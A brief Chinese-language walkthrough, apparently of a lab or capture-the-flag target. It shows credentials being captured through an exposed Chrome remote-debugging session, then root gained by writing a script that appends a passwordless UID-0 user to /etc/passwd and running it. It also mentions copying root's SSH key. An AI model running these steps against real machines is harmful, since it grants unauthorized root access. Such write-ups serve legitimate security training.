

关于chrom调试程序的我们在google里面访问chrome://inspect/#devices

然后在

这个里面添加我们转发出去的端口(这里需要注意由于我们不知道他用了几个端口来调试程序建议把5位数的端口全部转发出去



然后我们就会在google里面看到

点击inspect



发现他在调试这个8080的WEB服务器,然后我们一步一步看在他登陆的时候我们禁掉network然后在index.php里面的payload有账号密码

提权



登陆进去在

这个里面发现可以执行系统命令



我们在靶机写一个添加用户的sh文件

echo "echo 'ysper::0:0:ysper:/root:/bin/bash' >> /etc/passwd" > test.sh

然后让那边的命令执行

/bin/bash /tmp/test.sh



保存后我们在/etc/passwd文件里看到我们的用户

然后执行su ysper

我们就得到root了

此外我们还可以使用cp把root下面的ssh密码复制到tmp目录下一样可以拿到root权限(需要chmod

评论(0)

暂无评论